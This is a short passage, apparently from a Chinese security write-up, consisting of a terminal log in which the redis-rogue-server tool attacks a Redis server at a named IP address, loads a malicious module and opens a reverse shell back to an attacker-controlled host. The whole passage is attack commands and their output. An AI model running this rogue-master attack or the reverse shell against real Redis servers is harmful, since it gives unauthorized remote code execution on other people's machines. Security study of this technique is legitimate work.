 [2]+ 已停止 python3 redis-rogue-server.py --rhost 39.101.188.102 --rport 6379 --lhost 43.143.194.53 --lport 6667 --exp exp.so
[root@VM-24-8-centos redis-rogue-server]# python3 redis-rogue-server.py --rhost 39.101.188.102 --rport 6379 --lhost --lport 6667 --exp exp.so
RedisRogueServer
@copyright n0b0dy @ r3kapig
[info] TARGET 39.101.188.102:6379
[info] SERVER
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: r
r是弹shell
[info] Open reverse shell...
Reverse server address:
Reverse server port: 2333
先知社区